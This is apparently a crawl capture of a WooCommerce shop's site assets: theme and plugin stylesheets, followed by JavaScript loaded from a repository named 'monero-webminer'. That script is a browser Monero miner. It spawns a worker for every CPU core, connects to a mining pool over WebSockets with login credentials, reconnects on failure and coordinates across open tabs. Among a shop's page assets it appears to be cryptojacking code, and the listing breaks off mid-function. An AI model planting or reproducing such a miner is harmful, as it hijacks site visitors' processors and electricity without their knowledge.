.woocommerce-form-login__rememberme span{margin-left:.5rem;font-weight:400}.gallery-caption{font-size:14px;margin-right:1rem;margin-top:.25rem;color:#6d7c90;letter-spacing:-.006em}.bypostauthor{font-size:inherit}.comments-closed{margin-bottom:0;text-align:center;font-style:italic}.wp-block-cover p:not(.has-text-color) a:hover{opacity:.8;transition:all 0.3s}figcaption,cite,.wp-block-pullquote cite,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd{color:#6d7c90}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{font-size:15px;margin-bottom:1rem;letter-spacing:-.009em}.wp-caption{position:relative;overflow:hidden;max-width:100%;margin-bottom:0!important}.wp-block-image figcaption{font-size:15px;margin-top:.65rem;margin-bottom:0;letter-spacing:-.009em}.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd{font-size:15px;margin-top:.65rem;letter-spacing:-.009em}.wp-block-video figcaption{font-size:15px;margin-bottom:0;letter-spacing:-.009em}cite{font-size:15px;padding-top:.5rem;display:inline-block;letter-spacing:-.009em}blockquote cite{padding-top:0;padding-bottom:.5rem}blockquote{border-left:3px solid var(--primary-color)}.wp-block-pullquote blockquote{border-right:3px solid var(--primary-color)}.alignleft{display:inline-block;float:left;margin-right:1.5em;margin-top:.5em;margin-bottom:1.5em}.alignright{display:inline-block;float:right;margin-left:1.5em;margin-top:.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin:.5em auto 1.5em;text-align:center}.text-align-center{text-align:center}.text-align-right{text-align:right}.entry-content ul li,.entry-content ol li{margin-top:.25em}.wp-block-button{margin-bottom:1rem}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:2rem 2rem 1rem 2rem}.wp-block-cover{margin-bottom:1rem}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2,.wp-block-cover{color:#fff}.featured-media img{object-fit:cover;width:100%}.intro-text{background:var(--primary-bg-color);padding:2rem 2rem 1rem 2rem;border-radius:1.125rem;margin-bottom:.5rem;display:inline-block;line-height:1.7}.woocommerce-product-details__short-description{width:100%;margin:0;display:inline-block;border-radius:8px;background:var(--primary-bg-color);padding:1.5rem 1.5rem .5rem 1.5rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:1rem .75rem;font-weight:800;color:var(--primary-color);text-decoration:none;font-size:18px;line-height:1.5;letter-spacing:-.014em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{font-weight:800}@media (min-width:769px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin-bottom:.5rem}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:var(--header-hover-color);color:var(--header-text-color-hover);padding:1rem 1.75rem;border-radius:16px}}.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child{padding-left:0}.posted_in,.tagged_as{width:100%;display:block}.comment .avatar{margin-right:1rem;max-height:3rem;width:auto;border-radius:100%}.comment:not(.depth-1){border-left:1px solid #e4e5e7;padding-left:1.5rem}.comment-body{padding-top:2rem;padding-bottom:1rem;margin-top:1rem;border-top:1px solid #e4e5e7}.comment-metadata{padding-bottom:1rem;padding-top:1.5rem;font-size:16px;font-weight:700;letter-spacing:-.011em}.comment-form-comment label{display:block}.comment-reply-title{margin:0 0 1rem 0;display:inline-block;font-size:24px;letter-spacing:-.019em}#respond .comment-reply-title{margin:0 0 .5rem 0;font-size:21px;display:flex;flex-wrap:wrap-reverse;letter-spacing:-.018em}#respond .comment-reply-title small{margin-left:auto}.comments-wrapper{padding:3rem;margin:2rem 0 0 0}.single-post .comments-wrapper{padding:3rem 3rem 2rem 3rem}.woocommerce-cart .return-to-shop{text-align:center}.woocommerce form.checkout{margin-bottom:25px}@media (min-width:576px){.woocommerce-cart .return-to-shop{margin-top:3rem;margin-bottom:0}.page .comments-wrapper.section-inner{margin:2rem 0 0 0}.container-product,.container-shop,.woocommerce-cart #site-content{margin-top:0}}@media (max-width:575px){.page .comments-wrapper.section-inner{margin:2rem 0 1rem 0}.woocommerce-cart #site-content{margin-top:2rem}}@media (max-width:1400px){.cart-empty.woocommerce-info{margin-top:2rem}}.comment-author a span{padding:5px 14px;border-radius:20px;background-color:var(--primary-bg-color);color:var(--primary-color);font-weight:700;transition:all 0.45s}.comment-author a span:hover{background-color:var(--primary-color);color:#fff}.next-post{float:right}.widget-title{margin-top:0;margin-bottom:1.25rem;color:var(--widget-title-color);font-weight:800;font-size:18px;line-height:1.5;font-family:inherit;letter-spacing:-.014em}#site-footer .widget-title{font-weight:800;font-size:18px;letter-spacing:-.014em}.recentcomments a.url{font-weight:600;color:var(--primary-color);padding:3px 8px!important;border-radius:5px;background-color:var(--primary-bg-color);display:inline-block!important;margin-bottom:5px!important;transition:all .45s}.recentcomments{margin-bottom:1rem;font-size:15px;line-height:1.5;letter-spacing:-.009em}.wpb_wrapper .wpb_gmaps_widget .wpb_wrapper{background-color:#e5e5e5;padding:1px;border-radius:.5rem;overflow:hidden}textarea#comment{min-width:100%;width:100%}.comment-form-comment label{margin-bottom:1rem}#commentform label{font-size:16px;line-height:1.5;margin-bottom:.65rem;display:inline-block;font-weight:600;letter-spacing:-.011em}#shipping_method li{align-items:baseline;display:flex}#shipping_state{width:100%}.woocommerce .comment-form-rating p.stars a::before{font-size:24px;letter-spacing:-.019em}.woocommerce .comment-form-rating p.stars a{height:2rem;width:1.5rem}.comment-form-rating{padding:2rem 2rem 1rem 2rem;background:var(--primary-bg-color);border-radius:8px;margin-bottom:1.5rem}.comment-footer-meta{font-size:14px;color:#6d7c90;font-weight:600;font-style:normal;margin-left:26px;letter-spacing:-.006em}.comment-content{padding-left:1.25rem;border-left:2px solid var(--primary-color);margin-bottom:1rem}.archive-subtitle{border-radius:8px;color:var(--title-color);font-weight:400;background:var(--primary-bg-color);padding:2rem 2rem 1rem 2rem}.search main article:first-child .entry-title,.archive main article:first-child .entry-title{margin-top:0}.search .entry-title a,.archive .entry-title a{transition:all 0.215s;font-weight:800;font-size:21px;color:var(--title-color);letter-spacing:-.018em}.search .entry-title a:hover,.archive .entry-title a:hover{color:var(--primary-color)}hr.dark-grey{border-top:1px solid rgba(0,0,0,.15)}.search .entry-categories-inner{margin-top:1rem}.entry-categories-inner{color:#959FB0;font-weight:700;margin-bottom:1rem}.blog-tile .entry-categories-inner{font-weight:600;padding:.5rem .75rem;border-radius:.5rem;background:#fafafa;margin-bottom:1.25rem;margin-top:1.25rem}@media (min-width:1200px){.blog-tile .entry-categories-inner{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:51px}}.single-post .entry-categories-inner{margin-top:0;margin-bottom:.5rem;padding:.5rem .75rem;border-radius:.5rem;background:#fafafa}.single-post .entry-categories-inner,.single-post .entry-categories-inner a{color:#6d7c90;font-weight:700;font-size:18px;line-height:1.4;letter-spacing:-.014em;transition:all 0.1s}.archive .entry-categories-inner,.archive .entry-categories-inner a{color:var(--title-color);font-weight:700;font-size:18px;line-height:1.4;letter-spacing:-.014em;transition:all 0.1s}.search .entry-categories-inner,.archive .entry-categories-inner{margin-top:1rem;display:none}.archive-separator{border-top:1px solid rgba(0,0,0,.07);margin-top:3rem}.header-title,.woocommerce-loop-product__title,.product-title,.entry-title,.entry-categories-inner a{word-break:break-word}.h-site-description{display:block;font-weight:600;letter-spacing:-.014em;font-size:18px;color:#6d7c90;line-height:1.4em;max-width:800px;margin:1rem auto 0 auto}.blog-tile{background:#fff;overflow:hidden;margin:0 1rem 2rem 1rem}.blog-tile .entry-title{margin-top:0;line-height:1.25;margin-bottom:1rem}.blog-tile .entry-title-link{color:var(--title-color);transition:all 300ms ease}.blog-tile .entry-title-link:hover{color:var(--primary-color)}.blog-tile .post-meta{margin-bottom:1.25rem}.blog-tile .featured-media img{object-fit:cover}.blog-tile article{display:flex;flex-direction:column;height:100%}.blog-tile article.sticky:before{content:'';background-image:url([data-uri]);margin-top:12px;width:45px;height:45px;position:absolute;right:12px;background-size:contain;background-repeat:no-repeat}.blog-tile-content{display:flex;flex-direction:column;flex-grow:1;padding:2rem}.blog-tile header{flex-grow:1}.blog-tile-placeholder{background:#e5e5e5}@media (min-width:1200px){.two-col .blog-tile .featured-media img,.two-col .blog-tile-placeholder{height:20rem}.three-col .blog-tile .featured-media img,.three-col .blog-tile-placeholder,.two-col-sidebar .blog-tile .featured-media img,.two-col-sidebar .blog-tile-placeholder{height:19rem}.two-col .blog-tile-placeholder,.two-col-sidebar .blog-tile-placeholder,.three-col .blog-tile-placeholder{background:url(../../../../../../themes/healfio/assets/img/placeholder.png);background-size:cover}.two-col .blog-tile .entry-title,.two-col-sidebar .blog-tile .entry-title,.three-col .blog-tile .entry-title{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.two-col .blog-tile .entry-title{-webkit-line-clamp:1;max-height:1.25em}.two-col-sidebar .blog-tile .entry-title,.three-col .blog-tile .entry-title{-webkit-line-clamp:2;max-height:2.5em}.blog .pagination-wrapper{margin-bottom:0}}.peerduck-recent-posts .blog-tile .entry-title{margin-bottom:1rem;line-height:1.25}.comments-pagination{margin-top:2rem;margin-bottom:2rem;flex-wrap:wrap}@media (max-width:600px){.blog-tile .featured-media img{height:15rem}.prev.page-numbers{width:100%;display:block;margin-bottom:1rem}.next.page-numbers{width:100%;display:block;margin-top:1rem}}.blog .pagination-wrapper{padding:2rem;background:#fff;position:relative;margin-top:0}@media (max-width:1199px){.blog .pagination-wrapper{margin-bottom:2rem}}.blog .pagination-wrapper hr{border-top:1px solid transparent}.pagination-wrapper .nav-links{margin:auto}.archive .pagination-wrapper .nav-links,.search .pagination-wrapper .nav-links{padding-top:2rem;border-top:1px dashed #dee2e6;margin-top:2rem}.splitting-nav{box-shadow:0 4px 24px 0 rgba(223,178,139,.15),0 12px 64px 0 rgba(223,178,139,.15);margin-top:2rem;margin-bottom:2rem;padding:2rem 2rem 1.5rem;border-radius:8px;background:#fff;position:relative;text-align:center}.splitting-nav .label{margin-right:1rem}.blog-tile-content button{font-size:14px;letter-spacing:-.006em}.pagination-single-inner{display:flex;justify-content:space-between}.pagination-single-inner a{width:100%;background-color:#fff;padding:1.5rem 2rem;border:none;position:relative}.pagination-single-inner .next-post{text-align:right}.author-bio{padding:3rem 3rem 2rem 3rem;margin:0 0 2rem 0;display:flex}.title-nav-prev{color:#959FB0;margin-left:1rem}.title-nav-next{color:#959FB0;margin-right:1rem}.title-nav-prev,.title-nav-next{font-size:16px;line-height:29px;letter-spacing:-.011em;font-weight:700}.previous-post,.next-post{display:flex;align-items:center}.previous-post .arrow,.next-post .arrow{display:flex}.previous-post{justify-content:flex-start}.next-post{justify-content:flex-end;margin-left:2rem}.only-one .next-post,.only-one .previous-post{margin-right:0;margin-left:0}.previous-post .title-nav-prev,.next-post .title-nav-next,.previous-post path,.next-post path{transition:all 0.45s}.previous-post:hover .title-nav-prev,.next-post:hover .title-nav-next{color:var(--primary-color)}.previous-post path{fill:#959FB0}.next-post path{fill:#959FB0}.previous-post:hover path,.next-post:hover path{fill:var(--primary-color)}@media (min-width:1200px){.previous-post:hover .title-nav-prev{margin-left:.75rem}.next-post:hover .title-nav-next{margin-right:.75rem}}@media (max-width:570px){.pagination-single svg{width:16px}.title-nav-prev,.title-nav-next{font-size:14px;letter-spacing:-.006em;line-height:19px}.title-nav-prev{margin-left:15px}.title-nav-next{margin-right:15px}.pagination-single-inner .previous-post{padding-right:1rem;padding-left:1rem}.pagination-single-inner .next-post{padding-left:1rem;padding-right:1rem;margin-left:1rem}}.elementor-widget-text-editor p{font-family:inherit}.author-title-wrapper{width:8rem}.author-avatar img{border-radius:.5rem}.author-title{text-align:center;color:var(--title-color);font-weight:600;font-size:16px;line-height:27px;font-family:inherit;letter-spacing:-.011em}.author-description{flex-basis:100%}.author-description p{color:#0a2540;font-size:15px;letter-spacing:-.009em;line-height:1.7;margin-top:-.45em}.author-description .author-link{font-size:15px;letter-spacing:-.009em}@media (min-width:769px){.author-title-wrapper{margin-right:2rem}}@media (max-width:768px){.author-title-wrapper{margin-right:auto;margin-left:auto;margin-bottom:.5rem;text-align:center}.author-bio{flex-flow:wrap;padding:3rem}}.wpcf7-form label,.wpcf7-form textarea,.wpcf7-form input{min-width:100%;max-width:100%}.wpcf7-form input{padding:1rem 22px;font-size:16px;letter-spacing:-.011em}.wpcf7-form textarea{padding:22px;font-size:16px;letter-spacing:-.011em}.wpcf7-form .theme-contact-form h6{margin:0 0 2rem 0;font-weight:700;font-family:inherit}.wpcf7-form input.wpcf7-submit{min-width:unset;padding:.8125em 3.4375em}.wpcf7-form .theme-contact-form h1{text-align:center;margin-bottom:3rem}.wpcf7-not-valid-tip{margin-top:.5rem;margin-left:1rem}.wpcf7 form .wpcf7-response-output{padding:1rem;border-radius:1.125rem;border-width:1px;text-align:center}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.sent .wpcf7-response-output{border-color:var(--primary-color);background:#fff;color:var(--primary-color);font-weight:600}.mcf-submit{text-align:right}.wpcf7-form .theme-contact-form .mcf-submit{text-align:right;margin-top:1.5rem}.wpcf7 .ajax-loader{margin:12px;float:left}.wpcf7-form-control-wrap{display:grid}.ngg-albumoverview.default-view{display:flex!important;flex-wrap:wrap;margin:0 0 -20px 0}body .ngg-albumoverview.default-view .ngg-album-compact{width:46%;border:none;padding:3%!important;box-shadow:var(--block-box-shadow);margin:2%!important;border-radius:8px;background-color:#fff;position:relative}body .ngg-album-compact h4 .ngg-album-desc{height:unset}body .ngg-albumoverview.default-view .ngg-album-compactbox{border-radius:.5rem;overflow:hidden;padding:0!important}body .ngg-albumoverview.default-view .ngg-album-compact h4{font-weight:700;font-size:20px;line-height:1.2;display:flex;text-align:left;align-items:center;letter-spacing:-.017em;color:var(--title-color);font-family:inherit;margin-top:1.5rem}body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc{color:var(--title-color);font-size:20px;line-height:1.2;letter-spacing:-.017em}@media (max-width:570px){body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc{font-size:16px;line-height:1.2;letter-spacing:-.011em}body .ngg-albumoverview.default-view .ngg-album-compact h4{margin-top:10px}}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail a{padding:4%}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail img{border-radius:.5rem}body .ngg-navigation span.current,body .ngg-navigation a.page-numbers{border-radius:100%;color:var(--title-color);min-height:2em;min-width:2em!important;display:inline-block;line-height:2em;padding:0;font-weight:700;font-size:20px;letter-spacing:-.017em;text-align:center}body .ngg-navigation span.current{background:var(--primary-bg-color)}body .ngg-navigation a.page-numbers{background:#fff}body .ngg-navigation span.current:hover,body .ngg-navigation a.page-numbers:hover{background-color:var(--primary-color)}body .ngg-navigation span.next,body .ngg-navigation span.prev,body .ngg-navigation a.next,body .ngg-navigation a.prev{color:var(--title-color)}body .ngg-navigation span.next:hover,body .ngg-navigation span.prev:hover,body .ngg-navigation a.next:hover,body .ngg-navigation a.prev:hover{color:var(--primary-color)!important}body .ngg-navigation{padding-top:50px;padding-bottom:30px;width:100%}body .ngg-galleryoverview .ngg-navigation{padding-bottom:10px}@media (max-width:1199px){body .ngg-albumoverview,body .ngg-galleryoverview{margin-top:0}body .ngg-galleryoverview .ngg-navigation,body .ngg-navigation{padding-bottom:30px}}body .ngg-galleryoverview{margin:0 0 0 0}#fancybox-content,#fancybox-outer{border-radius:5px}.elementor-widget-wp-widget-media_audio{padding:0 2rem 2rem 2rem}.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-time-rail span{border-radius:16px}.elementor-widget-wp-widget-media_audio .mejs-controls,.elementor-widget-wp-widget-media_audio .mejs-container,.elementor-widget-wp-widget-media_audio .mejs-container .mejs-controls,.elementor-widget-wp-widget-media_audio .mejs-embed,.elementor-widget-wp-widget-media_audio .mejs-embed body{background:var(--primary-color);border-radius:16px!important}.elementor-widget-wp-widget-media_audio .mejs-time-float{background:#fff;border-color:#959FB0}.elementor-text-editor ul li,.elementor-text-editor ol li{padding-bottom:.5em}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1765420326
body_size: 1059
content:
.magics-category-bar-pills{padding:15px 0}.magics-category-bar-pills .category-btns a{border:2px solid #cfcdcd;margin:4px 2px;padding:5px 15px;font-size:14px;font-weight:700;border-radius:10px;display:inline-flex;align-items:center;margin-right:10px;text-decoration:none;background:#f8f9fa!important;color:#242D3C;text-transform:uppercase}.magics-category-bar-pills .category-btns a:hover,.magics-category-bar-pills .category-btns a.active{background:#000000!important;color:#fff}.tax-product_cat ul.products{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.tax-product_cat ul.products li.product{width:31%!important;max-width:31%!important;flex:0 0 31%!important;margin:0 1% 25px!important}.single-product a.bloom-product-rating{position:absolute;top:31px;right:15px;padding:.125rem .55rem;border:2px solid #e4e2e2;border-radius:5px;color:#20292f;font-size:.9rem;font-weight:500;display:flex;align-items:center;justify-content:center}.single-product a.bloom-product-rating span.star i{display:inline-flex;padding:0 2px}.single-product a.bloom-product-rating span.star i:before{font-size:15px}.single-product table.variations td.label{display:none!important}.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper{margin:0}.single .blog-tile-wave.product-variable-top-wave{margin:0 0 20px}.single.woocommerce div.product form.cart{margin-top:12px}.single .woocommerce-variation-price br{display:none}.woocommerce-variation-price span.wc-points-rewards-product-message{margin:0 0 18px}:root #main-header{margin-bottom:30px}body.single-product .product-header{padding:2rem 1rem 1rem 1rem}.single-product.woocommerce div.product .summary.entry-summary{margin-bottom:10px}.single-product.woocommerce div.product form.cart .button{margin:-1px 15px;width:50%}.home-seller-slider-style .swiper ul{display:flex;height:unset!important}.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products{padding-bottom:20px!important}.home-seller-slider-style .swiper ul.products li.product{display:flex!important;height:100%}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel{width:100%;display:flex;flex-direction:column;padding:15px 0;margin-bottom:0;margin-top:0}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img{height:auto;width:100%;max-width:180px;margin:0 auto;display:block;object-fit:unset!important}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap{flex-grow:1;min-height:180px;display:flex;align-items:center;justify-content:center}.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px;flex-grow:1;display:flex;flex-direction:column}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap,.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products{padding-bottom:30px!important}.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style{z-index:999}@media screen and (max-width:767px){.tax-product_cat ul.products li.product{margin:0 1% 25px!important;flex:0 0 48%!important;max-width:48%!important;width:48%!important}.tax-product_cat ul.products{display:flex;flex-wrap:wrap;margin-left:0;margin-right:0;width:100%;max-width:100%}.single-product a.bloom-product-rating{position:static;width:auto;display:inline-flex;margin:5px 0}.single-product.woocommerce div.product.product-type-variable .summary>.price{margin-top:1rem;margin-bottom:1rem}.woocommerce ul.products li.product .button{padding:9px 9px;flex-grow:0}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{flex-grow:1}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{display:flex;flex-direction:column}.woocommerce ul.products li.product a img{height:145px!important;object-fit:cover}.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title{margin:1rem 0 .5rem 0}.woocommerce ul.products li.product .price{padding-left:1rem;padding-right:1rem}.single .inner-header .title-wrap h1.header-title{margin:0}.single-product.woocommerce .related.products li:nth-child(3){display:none}.single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)){display:none}.single-product.woocommerce .breadcrumbs{margin-top:15px;font-size:0}.single-product.woocommerce .breadcrumbs span a{font-size:10px;padding:12px;display:block}.single-product.woocommerce .breadcrumbs>span{position:relative;margin:0 10px}.single-product.woocommerce .breadcrumbs>span:before{content:"";display:block;height:20px;width:2px;background:#2b2167;transform:rotate(16deg);position:absolute;top:2px;right:-12px}.single-product.woocommerce .breadcrumbs>span:nth-child(2):before{display:none}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap{min-height:140px}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img{height:auto!important;width:100%;max-width:120px}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title{font-size:16px}.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel{height:100%!important;min-height:290px!important}.home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title *{font-size:16px}.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li{flex:0 0 33.3%;max-width:33.3%}.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button{width:100%;min-width:100%;max-width:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js
body_size: 62106
content:
var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/", job = null, workers = [], ws, receiveStack = [], sendStack = [], totalhashes = 0, connected = 0, reconnector = 0, attempts = 1, throttleMiner = 0, handshake = null, wasmSupported = function() {
    try {
        if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
            var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
            if (c instanceof WebAssembly.Module)
                return new WebAssembly.Instance(c)instanceof WebAssembly.Instance
        }
    } catch (g) {}
    return !1
}();
function addWorkers(c) {
    logicalProcessors = c;
    if (-1 == c) {
        try {
            logicalProcessors = window.navigator.hardwareConcurrency
        } catch (g) {
            logicalProcessors = 4
        }
        0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
    }
    for (; 0 < logicalProcessors--; )
        addWorker()
}
var openWebSocket = function() {
    null != ws && ws.close();
    var c = server.split(";");
    ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
    ws.onmessage = on_servermsg;
    ws.onerror = function(c) {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onclose = function() {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onopen = function() {
        ws.send(JSON.stringify(handshake));
        connected = attempts = 1
    }
};
reconnector = function() {
    3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++,
    openWebSocket());
    3 !== connected && setTimeout(reconnector, 1E4 * attempts)
}
;
function startBroadcast(c) {
    if ("function" !== typeof BroadcastChannel)
        c();
    else {
        stopBroadcast();
        var g = new BroadcastChannel("channel")
          , f = Math.random()
          , l = []
          , n = 0
          , G = !0;
        l.push(f);
        g.onmessage = function(c) {
            -1 === l.indexOf(c.data) && l.push(c.data)
        }
        ;
        startBroadcast.bc = g;
        startBroadcast.id = setInterval(function() {
            g.postMessage(f);
            n++;
            0 === n % 2 && (l.sort(),
            l[0] === f && G && (c(),
            G = !1,
            f = 0),
            l = [],
            l.push(f))
        }, 1E3)
    }
}
function stopBroadcast() {
    "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
    "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
}
function startMiningWithId(c, g, f) {
    g = void 0 === g ? -1 : g;
    f = void 0 === f ? "" : f;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        loginid: c,
        userid: f,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(g);
        reconnector()
    }))
}
function startMining(c, g, f, l, n) {
    f = void 0 === f ? "" : f;
    l = void 0 === l ? -1 : l;
    n = void 0 === n ? "" : n;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        pool: c,
        login: g,
        password: f,
        userid: n,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(l);
        reconnector()
    }))
}
function stopMining() {
    connected = 3;
    null != ws && ws.close();
    deleteAllWorkers();
    job = null;
    stopBroadcast()
}
function addWorker() {
    var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
        function c(b) {
            return a.locateFile ? a.locateFile(b, q) : q + b
        }
        function f(b, e) {
            b || u("Assertion failed: " + e)
        }
        function l(b) {
            var e = a["_" + b];
            return f(e, "Cannot call unknown function " + b + ", make sure it is exported"),
            e
        }
        function n(b, e, a, r, c) {
            c = {
                string: function(b) {
                    var a = 0;
                    if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2)
                          , d = a = T(e);
                        R(b, A, d, e)
                    }
                    return a
                },
                array: function(b) {
                    var a = T(b.length);
                    U.set(b, a);
                    return a
                }
            };
            var d = l(b)
              , S = [];
            b = 0;
            if (r)
                for (var f = 0; f < r.length; f++) {
                    var g = c[a[f]];
                    S[f] = g ? (0 === b && (b = ja()),
                    g(r[f])) : r[f]
                }
            var h;
            a = d.apply(null, S);
            return h = a,
            a = "string" === e ? h ? G(A, h, void 0) : "" : "boolean" === e ? !!h : h,
            0 !== b && ka(b),
            a
        }
        function G(b, a, d) {
            var e = a + d;
            for (d = a; b[d] && !(e <= d); )
                ++d;
            if (16 < d - a && b.subarray && V)
                return V.decode(b.subarray(a, d));
            for (e = ""; a < d; ) {
                var c = b[a++];
                if (128 & c) {
                    var v = 63 & b[a++];
                    if (192 != (224 & c)) {
                        var k = 63 & b[a++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | v << 6 | k : (7 & c) << 18 | v << 12 | k << 6 | 63 & b[a++]) ? e += String.fromCharCode(c) : (c -= 65536,
                        e += String.fromCharCode(55296 | c >> 10, 56320 | 1023 & c))
                    } else
                        e += String.fromCharCode((31 & c) << 6 | v)
                } else
                    e += String.fromCharCode(c)
            }
            return e
        }
        function R(b, a, d, c) {
            if (!(0 < c))
                return 0;
            var e = d;
            c = d + c - 1;
            for (var r = 0; r < b.length; ++r) {
                var k = b.charCodeAt(r);
                55296 <= k && 57343 >= k && (k = 65536 + ((1023 & k) << 10) | 1023 & b.charCodeAt(++r));
                if (127 >= k) {
                    if (c <= d)
                        break;
                    a[d++] = k
                } else {
                    if (2047 >= k) {
                        if (c <= d + 1)
                            break;
                        a[d++] = 192 | k >> 6
                    } else {
                        if (65535 >= k) {
                            if (c <= d + 2)
                                break;
                            a[d++] = 224 | k >> 12
                        } else {
                            if (c <= d + 3)
                                break;
                            a[d++] = 240 | k >> 18;
                            a[d++] = 128 | k >> 12 & 63
                        }
                        a[d++] = 128 | k >> 6 & 63
                    }
                    a[d++] = 128 | 63 & k
                }
            }
            return a[d] = 0,
            d - e
        }
        function H(b) {
            for (; 0 < b.length; ) {
                var e = b.shift();
                if ("function" != typeof e) {
                    var d = e.func;
                    "number" == typeof d ? void 0 === e.arg ? a.dynCall_v(d) : a.dynCall_vi(d, e.arg) : d(void 0 === e.arg ? null : e.arg)
                } else
                    e()
            }
        }
        function L(b) {
            return String.prototype.startsWith ? b.startsWith(M) : 0 === b.indexOf(M)
        }
        function W() {
            try {
                if (a.wasmBinary)
                    return new Uint8Array(a.wasmBinary);
                var b = w(t);
                if (b)
                    return b;
                if (a.readBinary)
                    return a.readBinary(t);
                throw "both async and sync fetching of the wasm failed";
            } catch (e) {
                u(e)
            }
        }
        function la() {
            return a.wasmBinary || !C && !x || "function" != typeof fetch ? new Promise(function(b, a) {
                b(W())
            }
            ) : fetch(t, {
                credentials: "same-origin"
            }).then(function(b) {
                if (!b.ok)
                    throw "failed to load wasm binary file at '" + t + "'";
                return b.arrayBuffer()
            })["catch"](function() {
                return W()
            })
        }
        function ma(b) {
            function e(b, e) {
                a.asm = b.exports;
                if (y--,
                a.monitorRunDependencies && a.monitorRunDependencies(y),
                0 == y && (null !== N && (clearInterval(N),
                N = null),
                D)) {
                    var d = D;
                    D = null;
                    d()
                }
            }
            function d(b) {
                e(b.instance)
            }
            function c(b) {
                la().then(function(b) {
                    return WebAssembly.instantiate(b, f)
                }).then(b, function(b) {
                    z("failed to asynchronously prepare wasm: " + b);
                    u(b)
                })
            }
            var f = {
                env: b,
                global: {
                    NaN: NaN,
                    Infinity: 1 / 0
                },
                "global.Math": Math,
                asm2wasm: na
            };
            y++;
            a.monitorRunDependencies && a.monitorRunDependencies(y);
            if (a.instantiateWasm)
                try {
                    return a.instantiateWasm(f, e)
                } catch (v) {
                    return z("Module.instantiateWasm callback failed with error: " + v),
                    !1
                }
            return a.wasmBinary || "function" != typeof WebAssembly.instantiateStreaming || L(t) || "function" != typeof fetch ? c(d) : WebAssembly.instantiateStreaming(fetch(t, {
                credentials: "same-origin"
            }), f).then(d, function(b) {
                z("wasm streaming compile failed: " + b);
                z("falling back to ArrayBuffer instantiation");
                c(d)
            }),
            {}
        }
        function X(b) {
            u("OOM")
        }
        function Y(b) {
            for (var a = [], d = 0; d < b.length; d++) {
                var c = b[d];
                255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + d + " not in 0x00-0xFF."),
                c &= 255);
                a.push(String.fromCharCode(c))
            }
            return a.join("")
        }
        function w(b) {
